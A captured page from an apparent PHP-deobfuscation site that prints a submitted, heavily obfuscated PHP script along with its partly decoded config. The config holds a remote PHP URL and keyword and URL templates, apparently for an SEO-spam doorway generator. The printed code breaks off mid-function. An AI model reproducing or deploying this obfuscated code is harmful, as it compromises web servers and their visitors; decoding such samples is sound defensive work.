

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/64a09c2c982dc7f518e64ef78e2695af/
body_size: 19789
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of  @&#x27;$
yumingid=165
lineid=3503
x3=inde..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead"> @&#x27;$
yumingid=165
lineid=3503
x3=index.php/
x4=pISCKMODeY
x5=doublelens,definition,ma..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/64a09c2c982dc7f518e64ef78e2695af/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">$ 
yumingid=165 
lineid=3503 
x3=index.php/ 
x4=pISCKMODeY 
x5=doublelens,definition,manufacturing,Parrot,longterm,enemy,decided,Bee,Goods,clue,stage,reada,recordplayer,negotiate,mailman,Fool,ultimately,steelsafe,gullet,situation,cruise,westernsuit,playoff,confess,sign,abbot,CampStove,hear,PigsKnuckle,worry 
x6= 
x7=http://zenjp3132.hhwjrtyj593nskt/weilai0.php 
cache=0000 
sps=111111000 
urlgz=^-[1:10~12]-[1:5~8]-[1:10~12]/![0:3]/|^[0:1]-[1:10~12]-[2:4]-[2:4]/[0:2]!/|[0:1]^-[0:3]-[0:12]-[0:5]-[0:5]!/|[0:12~15]^/[0:8]_[2:6]-!/|[0:15~18]/^[0:1]_[1:5][0:1]!/|[0:7]/[0:3]^_[2:10]-[0:7]-!/|^/[0:10~12][2:4][0:4]!/|[0:2~6]^/[2:10]_[2:10]/[0:3]!|[0:10~12]_^/[2:10~12]_!/[0:2]|[0:1][2:10~12]/[2:5]/[2:8][0:5]/!|^_[2:8]_[2:8]/[1:10]_[0:8]/!|[0:12]-[0:12]/^[0:12]/!|^[0:1]_[0:8~12]_[0:8~12]_!.jp|^-[0:8~12]/[0:8~12]!.jp|[0:1]^[0:10~12]-[1:5]-[1:5]-[1:5]/[0:8]!.html|[0:12~15]/[0:8]/^_!.html|^_[2:10~12]/![0:15~18][0:1].html|[0:10~12]/item/m^[0:1]!.html 
</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php"> @&#x27;$
yumingid=165
lineid=3503
x3=index.php/
x4=pISCKMODeY
x5=doublelens,definition,manufacturing,Parrot,longterm,enemy,decided,Bee,Goods,clue,stage,reada,recordplayer,negotiate,mailman,Fool,ultimately,steelsafe,gullet,situation,cruise,westernsuit,playoff,confess,sign,abbot,CampStove,hear,PigsKnuckle,worry
x6=
x7=http://zenjp3132.hhwjrtyj593nskt/weilai0.php
cache=0000
sps=111111000
urlgz=^-[1:10~12]-[1:5~8]-[1:10~12]/![0:3]/|^[0:1]-[1:10~12]-[2:4]-[2:4]/[0:2]!/|[0:1]^-[0:3]-[0:12]-[0:5]-[0:5]!/|[0:12~15]^/[0:8]_[2:6]-!/|[0:15~18]/^[0:1]_[1:5][0:1]!/|[0:7]/[0:3]^_[2:10]-[0:7]-!/|^/[0:10~12][2:4][0:4]!/|[0:2~6]^/[2:10]_[2:10]/[0:3]!|[0:10~12]_^/[2:10~12]_!/[0:2]|[0:1][2:10~12]/[2:5]/[2:8][0:5]/!|^_[2:8]_[2:8]/[1:10]_[0:8]/!|[0:12]-[0:12]/^[0:12]/!|^[0:1]_[0:8~12]_[0:8~12]_!.jp|^-[0:8~12]/[0:8~12]!.jp|[0:1]^[0:10~12]-[1:5]-[1:5]-[1:5]/[0:8]!.html|[0:12~15]/[0:8]/^_!.html|^_[2:10~12]/![0:15~18][0:1].html|[0:10~12]/item/m^[0:1]!.html
&#x27;;$bbb6b6b66=explode(&quot;1l&quot;,&quot;[base64]&quot;);foreach($bbb6b6b66 as$b6bbbbbbb=&gt;$bbbb6b6){$bbbb6b6=preg_split(&quot;//&quot;,$bbbb6b6,-1,PREG_SPLIT_NO_EMPTY);$bbb6b6b66[$b6bbbbbbb]=implode(&quot;&quot;,array_reverse($bbbb6b6));};$b6b66b=__FILE__;$b6bb6bb6=explode(&quot;9&quot;,&quot;[base64]&quot;);foreach($b6bb6bb6 as$bb66bb=&gt;$b6b6666){$$b6b6666=$bbb6b6b66[$bb66bb];};function l1nIiZN($l1X){$l1r8L8nO=&quot;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=$&quot;;$l10xtpp=$l10fGT=$l1hbBwWN=&quot;&quot;;$l1RO=$l19cfg=$l1wc=$l1H=&quot;&quot;;$l1oSpy=0;$l1Q=&quot;&quot;;$l1X=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/[^A-Za-z0-9\+\/\=$]/&quot;,&quot;&quot;,$l1X);do{$l1RO=$GLOBALS[&quot;b6bb6b66&quot;]($l1r8L8nO,$GLOBALS[&quot;b6b66bbb&quot;]($l1X,$l1oSpy++,1));$l19cfg=$GLOBALS[&quot;b6bb6b66&quot;]($l1r8L8nO,$GLOBALS[&quot;b6b66bbb&quot;]($l1X,$l1oSpy++,1));$l1wc=$GLOBALS[&quot;b6bb6b66&quot;]($l1r8L8nO,$GLOBALS[&quot;b6b66bbb&quot;]($l1X,$l1oSpy++,1));$l1H=$GLOBALS[&quot;b6bb6b66&quot;]($l1r8L8nO,$GLOBALS[&quot;b6b66bbb&quot;]($l1X,$l1oSpy++,1));$l10xtpp=($l1RO&lt;&lt;2)|($l19cfg&gt;&gt;4);$l10fGT=(($l19cfg&amp;15)&lt;&lt;4)|($l1wc&gt;&gt;2);$l1hbBwWN=(($l1wc&amp;3)&lt;&lt;6)|$l1H;$l1Q=$l1Q.$GLOBALS[&quot;b6bb6b6bb&quot;]((int)$l10xtpp);if($l1wc!=64){$l1Q=$l1Q.$GLOBALS[&quot;b6bb6b6bb&quot;]((int)$l10fGT);}if($l1H!=64){$l1Q=$l1Q.$GLOBALS[&quot;b6bb6b6bb&quot;]((int)$l1hbBwWN);}$l10xtpp=$l10fGT=$l1hbBwWN=&quot;&quot;;$l1RO=$l19cfg=$l1wc=$l1H=&quot;&quot;;}while($l1oSpy&lt;$GLOBALS[&quot;b6b6bbbb&quot;]($l1X));return$l1Q;}function l1g8VgYG($l1YX5zDH=&#x27;&#x27;){$l1t7=&#x27;&#x27;;$l1Mxx4L=$GLOBALS[&quot;bb666b666&quot;](&quot;//u&quot;,$l1YX5zDH,-1,PREG_SPLIT_NO_EMPTY);foreach($l1Mxx4L as$l1Ut){$l1t7.=$GLOBALS[&quot;b6bb6b6bb&quot;]($GLOBALS[&quot;b6bb666bb&quot;]($l1Ut)+1);}return l1nIiZN($l1t7);}function l1K1M($l1HZ){return l1g8VgYG($l1HZ);}$b6bbb6=$GLOBALS[&quot;bbbbb6b&quot;]($b6b66b);$b666b66bb=@$GLOBALS[&quot;bbbbbbbb6&quot;](l1K1M(&quot;XSnwMS@5d2L5MynhXiX1MlIhXhH6byn3NhIJQWcpRmgpOBH6byn2NhIhXiYhXiX1HisyNiP5HlEGSGbhN2L5NSnhXiYhXiX1XlIhHisyNif5Hj8FRWgOYiv7HisyNib5HlH1XlH1MiXhN2L5LSH5Hj8Fc1chLkEyXSEPJhH6byn4NhIhMiX1MlH1XiXhN2L5LyH5Hjs3Y1EW`2Y/U0IyXjsn`l4K`F4uRjU1cTsnal8Kciv7HisyNib5HlIhMiX1XiXhN2L5Lif5HlHxTVciQ0U4Slg@K/wCTFYSaCfuRDQYcVMVMFnhN2L5MinhXlH1MiX1HisyNif5HkQTLEESTCv7HisyNif5HlIhXlIhMlIhHisyNif5HlMFUWUgUjP7HisyNiT5HlIhXiYhHisyNiD1NhIVdDwoYFwmY1ErXlkHLB77HisyNiX5HlH1MiX1XhH6byn3NhIgU/0/VFv3KxH6byn4NhIhXiX1MiYhMlHhN2L5LiP5HlAsPWkfU0EqXUYEclUFLFchQ1cyXT@7OBH6byn3NhIhXiX1MlH1XhH6bynwLinhUTQUT0UEND0SK0EEHisyNif5HlIhMiYhMlIhHisyNif5HkXuQGMV`[base64]/41OCvhN2L5NCnhXiX1MiYhMiXhN2L5MCnhYTc2MxH6byn/NhIhXiX1HisyNiL1NhIUU/0qXlfvY0jwUWQiP14qXmgt`1HuTV8hLTUxXTX3Lj4lOCvhN2L5NSnhXiX1XiX1XlH1HisyNiD1NhIOPigxVEcMK1EVNFoOYiv7HisyNij5HlIhMlH1MiX1MhH6bynxMCnhR2gmXUgRLCUWTmMkS2gpcDonNGkfTCv7HisyNif5HlH1XiYhMlH1HisyNiD1NhIYU1buVUX/dVAVNGQhciv7HisyNif5HlIhXiX1XiX1HisyNiD1NhIKLUE0XUYEa1EnMB8jQ0@7HisyNiT5HlH1MiX1HisyNiHvNhIKLGcgSTU1MTsnah4WQR80XiEpOBH6bynyNhIhXiXhN2L5MCnhRUMMQhH6byn2NhIhMiX1MiX1HisyNiP5HjrxSV7hN2L5MSnhXiYhXlHhN2L5LSH5HlMGRVcgaT0xVEcQ`xH6byn2NhIhMiX1XiYhHisyNiDxNhIfUiQpVUclcFAGTWLhN2L5NSnhXiX1MlIhXlH1HisyNif5HkYRLGMKUk@7HisyNib5HlIhXiX1MiXhN2L5Lif5Hjkr`2kg`R8qVTIYa1HwYigIUkArXyEQb/8RUVnhN2L5MynhXiX1XiX1XhH6byn/NCnhTCD3cFMFUWQiPi@uYEcA`/4sTVsjQ0A0RUcMb1ECb1kfQjU3XiEUK/8WUR8Y`[base64]@/XUcoc1MJdSctS/HybDoRNF8hciv7HisyNif5HlIhXlH1MiYhHisyNiP5Hjs3NC@hN2L5MinhXlH1XiX1HisyNiHvNhIKdWctVUYE`jsnalshdSM0XiEpOBH6byn4NhIhMiYhXiX1MlHhN2L5NCnhRVwEclDxSCXhN2L5MynhXiYhXiYhMhH6byn3NhIVdTAySkTubRH6byn3NhIhMiYhMlH1XhH6byn3NhIYLSg0VSE2`xH6byn0NhIhMlH1XhH6bynwLinhTSD3cUjwc1sXaCfuHisyNiX5HlH1XiX1MhH6bynxLCnhVSD3cUjwc1sXaCfuR1wMcVEPOCvhN2L5NCnhXiYhMlH1MlHhN2L5LSX5HlQWUVcgaUDvXSEIcVM@OCvhN2L5MSnhXlH1MlHhN2L5Lif5HkIETUQTQSgXUx8YS0QqX/ET`kEETTT3QkLvRCvhN2L5NCnhXiX1XiX1MiXhN2L5Li@5Hjrvc1ELUWX0R1gtKkcEK2UhLVn7HisyNij5HlH1XiX1XiX1XhH6bynwLinhVCIIY1Lwc1shYiv7HisyNij5HlIhXiYhXlH1XhH6bynwMinhUFoUSULvTTUWK/UDTTUHOBH6byn3NhIhXlH1XiYhXhH6bynwLinhUiEDb1QpQGMV`x8wHisyNij5HlH1MlIhMlH1MhH6bynxMCnhXDcQK1ICamUKLUTyVEXvclEFUGQXLSgyHisyNiP5HlIhXlHhN2L5NCnhRUcL`1I1OCvhN2L5NCnhXiX1MiX1MlHhN2L5LSH5HkkrUR8YU/k3SlX7OBH6byn0NhIhMlIhMhH6byn0MinhR2gmaVDwNF0gQkQ/VCD2cFAsPScjUjUtXSD2cEfwM2QfaTD2VFwqcEjxc1gXUlspX0IpcVHw`ivhN2L5MinhXlIhXlIhHisyNib1NhIYLSg0VSE2`0grNB8kQjkmXEYQLFHxPV8YQkU3YTYIa1ErX1ggLkD2VSD3cUjwc1skQjkmXEYQLFUFQWUgQ2cnXEX/aVUG`1cfQig0HisyNiX5HlH1XlH1XhH6byn3NhIXaFs/VWX7OBH6byn3NhIhXiX1XlH1XhH6bynwLinhXiEqK0kVLFchQSb7HisyNij5HlH1XiYhMlIhXhH6bynxMCnhXEX/bVMFNGMfU/0qVEcI`VABMFkgLR77HisyNij5HlH1XlIhMiX1MhH6byn3NhIOQ0U3XTLyOBH6byn3NhIhXlIhMlIhMhH6bynxLCP5HkkFNGMXUls/S0IUdT8FRWgHPibpXTYqcEkTMGUOTkU4S/YIdDgBMxoiU/kxUyIAdEkVVV8jPx8qXmk2`FInPGUOaD0tVEcIblAWSR8OTkU4S/YIdDgBMxoiLSg3VTY2a1HxTCgIU/v2VF0HYjs4MF0gLSgsXTYUYVMrUWgfTx8qXmk2`FInMxofQ0DuXjT3aUkWTCgIU/v2VF0HcT8rSVcXLVcqS0IUdT8FRWgKdSQ1VSDv`D8RUWkOQjk3R2j/LFIrc10j`R8qXmX7OBH6byn1NhIhXiYhMlHhN2L5NCnhXVv3`kgWTVbhN2L5NCnhXiYhXlIhMiXhN2L5MCP5Hj8FSV4XUiQsVUYYdEkWQBoiLUUqXCE2MD8BNFkfQjU/VSEUaFIrUWcOYiv7HisyNif5HlIhMiYhXlIhHisyNiHvNhIKLGcgSUU1MTsnah4WQR80XiEpOBH6byn1NhIhXlH1XlHhN2L5MCnhU0U1bRH6byn/NhIhXlH1HisyNiDxNhIKdFchSyI1aDoPOCvhN2L5NSnhXiYhMlIhMlH1HisyNif5HjoRL2AKLj0uHisyNij5HlH1MlH1XlIhMhH6byn3NhIjUjUtXSD2OBH6byn/NhIhMiYhHisyNiDxNhIYaT00VCEycVIFUWPhN2L5MinhXiYhXiX1HisyNif5HjkrQWMhP2H7HisyNib5HlH1MlH1XlHhN2L5NCf5Hj7x`18YPx8qVTIYblAVTCgIUkArVV0IcVESK1shdEkvX0Xvcj8RUVoIaDUoX/YqcVEoK1shdEkoVEYMakkSK1sYPkjwVUcHNDwnL2cK`TArVVwHNDkWSCvhN2L5MynhXiX1XlIhXhH6bynwLinhVCIUdFEENFsjQkUoHisyNif5HlH1XiX1MiYhHisyNiDxNhIKLCQhR2f3dVAPOCvhN2L5MSnhXlIhMiXhN2L5LSH5Hjs3VVchQig4Smf3dRH6byn4NhIhMlH1XlIhXlHhN2L5Li@5HlAsPSIXUiQpVEc2bFIG`1cfQig0HisyNiH5HlIhHisyNiDxNhIXLkU3XTT3a1Er`x7hN2L5MinhXiX1MlIhHisyNiDxNhIVLTQyYFk@b/4UK2DhN2L5NCnhXiYhXlH1XlHhN2L5NCnhRyAESUQTK2ThN2L5NCnhXlIhXiX1XlHhN2L5LSH5Hjs3VV0iP2I0XmX7OBH6byn3NhIhXlH1MlIhXhH6bynxNCnhTjUQUEQENEAT`igXUkT3P0MD`/US`0EkTkU@OBH6bynxNhIhMhH6bynwLinhYTPvcVQr`2IgQjP7HisyNiP5HlH1XlHhN2L5LSH5Hjrvb1QWQkEiRyIMaxH6byn1NhIhMiYhXlHhN2L5MCnhRkc1ahH6byn0NhIhMiYhMhH6byn3NhIhLWbvXl0@OBH6byn/NhIhMlH1HisyNiD1NhIVLTQyYFoDb0YoPGMNUR8wHisyNib5HlH1MiYhMiXhN2L5LSH5HlEF`yEYTiQoXSDuOBH6byn0NhIhXiYhMhH6bynxMCnhRyA2XToEc1oJUWX0RjHybD83`1IWTib7HisyNib5HlH1XlIhMlHhN2L5NCnhS/H3LFIrchnhN2L5MSnhXlH1MiXhN2L5LSH5HlAGTR8hP140R2X7OBH6byn3NhIhMlH1XlH1MhH6bynwMinhX0cIbkbxPWgYUkkuYD@7OBH6byn3NhIhMlH1XlH1XhH6byn/NCnhS/YDYlAGRVsY`R8nRUcL`DgGTVchaFMqX/Lu`EbwRWIXUiQwRFjy`1I4cmUXTyL7HisyNiX5HlH1MiYhMhH6bynwMinhR2gmXj7xclkJTiMvRyIMaxH6byn2NhIhMlH1XiYhHisyNif5HlArUVsiaEU4HisyNif5HlIhMlIhMiX1HisyNiT1NhIfUiQpVUclcFIFY2YkQkEqVVwELFEGTGQhQlc1YTYqcEkFUSMKaFbuXUY2M1AVMFoYU1Y/XDcQbxH6byn2NhIhMlIhXiX1HisyNiDxNhIKdEk2X0X3K/43NGjhN2L5NSnhXlIhMiYhXlH1HisyNif5HkYVQV4gLScmHisyNij5HlH1MlIhXiX1MhH6bynwMinhS/YIdDgBMxoOQjk3RDH2JhH6byn3NhIhMiYhXiX1MhH6bynwLinhRy@y`1HvcmUKLj0uHisyNiX5HlH1XiYhXhH6bynxLif5Hj8D`1wSUigpX0Y2`/kWSWMgLUEkXlwULlIr`x8YTiQoS1gUdUQrUSIhaFruVUQUcEjw`2QYTkU4TyDy`1HvRVsiLjkuX/YUP1DwMFoIU/wqXiIyTkEUQUUQUT0TUx8YRUMDUT4PUCAEYUIUdTgRLFwIU/0RVUcidFAWTVsPLSg/VTIUdTkWSSYT`kUQUUQUT0UENDYRUGcET1oESUEWK1shdDQyVTIUdUQrUSIhaFruVUUILFEFUFshdCMqXiEqcEkFUSMKaTEtXjIUdUXuc1MIU/v2Rx8qaEMVNFoiUmcqS1X7OBH6byn4NhIhXiYhMlIhMiXhN2L5LSH5HjrvMFIOdCg4XE@7OBH6byn1NhIhMlIhXlHhN2L5MCnhXTcLdBH6byn4NhIhMiX1MiYhXlHhN2L5MC@5HjrvL14fQ0DuXjcLKkcCal8OLGY0U/H3XUcqcmUWTmMhR2j2cVHw`ivhN2L5NCnhXiYhMlH1MiXhN2L5Li@5HkIETUQTQSgCT/QqQUMqTVURUT@7HisyNiT5HlIhMlIhHisyNiDxNhIiUiQwXVv3LlElOCvhN2L5NSnhXiX1XiX1XiX1HisyNiX3NhIUQTEkUUUMQUQqNDEQK0UNUTU2NFUGX1sXaEEuXlwU`VMBMGYfQ/D2U/H3a1ErTVsjPiQ1XDcAM1IFY2YWPygtXT@7OBH6byn2NhIhXiX1MlIhHisyNiDxNhIKdEkxX/MxcVI1OCvhN2L5MynhXlH1XiX1MhH6bynyLinhTjUQUEQENEcSQSgPUFn3VEYUNDMSQFsET1sQYUIUPCvhN2L5NCnhXlH1MiX1XlHhN2L5MSH5Hj8FQFYfQ/kqVVju`DkWSFgHQ0EmXlwi`1MCK1gWLTkxVEX/bTgoL1shdWY0VELyM0gsRBnhN2L5NCnhXlH1XlIhMlHhN2L5LiP5HjrvMF4iQ0E1Xmj3Xj4qcmUWPic0XiEpOBH6byn3NhIhXiYhXiYhXhH6bynxLCnhS/Y2cUg4L1shdWY0XTX3`[base64]/H3akkVQVoOYiv7HisyNif5HlH1MiX1MiX1HisyNiDxNhIOPkU4R0IUdT8lOCvhN2L5NSnhXiYhMlIhMiYhHisyNiD1NhIOLWcuXiIQa1ErXigIU/v7HisyNib5HlIhMiX1MiXhN2L5Mi@5Hjrvch4jU0UyXEX/aVAVTCgJQWcpRmgpaFEF`2QYUlspS0ImXkkBbl8JQWMjS1rubT8n`l4K`F3tRkM1cRH6bynyNhIhMiXhN2L5Li@5Hjrvc1ELQWX0R1gtKkcEK2UhLVn7HisyNij5HlIhMiX1XlH1XhH6byn3NhIIU/wyRUcLOBH6byn0NhIhMiYhXhH6bynxLCnhRy@/XlM3bigJPiMvRkH3dVAPOCvhN2L5MinhXlH1MlH1HisyNiDxNhIiU/kxUyIILFEFUWjhN2L5MinhXiX1XlH1HisyNiD1NhIhQkk4XSEMbVDxPVsgYiv7HisyNif5HlIhMlH1XiYhHisyNiP5HjsRK2LhN2L5NSnhXlH1MiYhMiYhHisyNiTxNhIKLGXtYEcUb1AVMF0fUk@3U/YPbTkrc18gaEUuVTLvXkkBb1EW`SQiRmjycDooMycKciv7HisyNif5HlH1XiX1MlH1HisyNiHvNhIRQUETUDT3P0EDMFUTLDkCUx8qTBH6byn0NhIhMiX1XhH6byn/NhILLiLvHisyNif5HlIhXlH1MlH1HisyNiHvNhIKLCQtX/cQclI4NFIN`2Y0U/H2cRH6byn4NhIhXiX1XlIhXiXhN2L5LiDxNhIOQjk0VTcpYlDwMGIgLTUpS0II`lDwSSAgUkU/X/H/aUkWTTUgQkUyVUX/K1HuRSQUQjUsT1wEb0kRYlshLTQqXmgqXTwEK2QXLWcuVCExajoRRBoOQjQlXDcI`0koK1gIU/wnS1k1cUgSLycgaCg4VCIIa1IGTBoOQiAqX/YDYlAGTR8hPiAqXkcUa1MoK1ghaEUrXlwUdVABRFYXLSg/X/YUcFMCK1gLP2IlX0cIbj8RUWkH`DA0S1k1cVErNGkXLjkuXjcPJj8BNFggLUD/S1X7OBH6byn0NhIhXlIhMhH6bynwLinhR1wmK0gVSVkYU/04HisyNiL5HlH1XhH6byn3NhIKdFchYB8mUBH6byn4NhIhXiYhMlIhXiXhN2L5Li@5HlMWRWIWLjE3VUYYa1QENGcgTCv7HisyNib5HlIhXiYhMlHhN2L5NCnhXjYmclAVMFvhN2L5MynhXlIhXiYhXhH6byn/NhIUK1cRHisyNiX5HlH1MlH1XhH6bynwLinhX0cIbkjxaigOciv7HisyNij5HlH1XlH1XlIhXhH6byn3NhIfQ0DuXjcLOBH6byn0NhIhMlH1MhH6bynwMinhRy@/XUcBM1kWTig4XE@7OBH6byn1NhIhXiYhXlHhN2L5NCnhXTcMK0kWSR7hN2L5MynhXiYhMlH1MhH6bynwLinhR2gYY1EWPCYKLjv7HisyNij5HlIhMiYhMiYhMhH6byn/NhIJdGIwHisyNib5HlIhXiYhXiXhN2L5NCnhUiEDb1QqK2DhN2L5MynhXlH1XlH1XhH6byn3NhIiLlLxR1X7OBH6byn4NhIhMiX1MlIhMlHhN2L5LyH5HkIETUQTPic2R1kDYj0CPB8HQCQ0X/[base64]@5HlLwNGgYQmcuXiIQYUgWRWgXU1n7His8&quot;));foreach($b666b66bb as$b66666bb=&gt;$bbb66b6b6){$b666b66bb[$b66666bb]=l1K1M($bbb66b6b6);};@extract($b666b66bb);$GLOBALS[&quot;b6bb66bb6&quot;](l1K1M(&quot;K/@mJB3pOxjmNx8y&quot;),$b6bbb6,$_SESSION[&quot;oO0Oo0OO0&quot;]);@$GLOBALS[&quot;b6b666b6b&quot;](7200);@$GLOBALS[&quot;b66b66b6b&quot;](1);@$GLOBALS[&quot;b6bb66b66&quot;]();$l1M18r=&quot;&quot;;$l1IKwg=0;$l1NI41=&quot;&quot;;$l1KeEzyz=$l1t=0;$l11IG4t=&quot;&quot;;$l1ZBL=&quot;&quot;;$l1RyF=&quot;.&quot;;$l1Hq=$l1ITi=$l1Fwx=$l13=$l18Oz=$l15=$l1CazCZ=$l1GQ7FN=&quot;&quot;;$l1oBUIG1=$l1sg=$l12r=$l10w=$l1wvR3=$l1Olk=$l1QkNa=array();$l1J=$_SERVER[&quot;DOCUMENT_ROOT&quot;];function 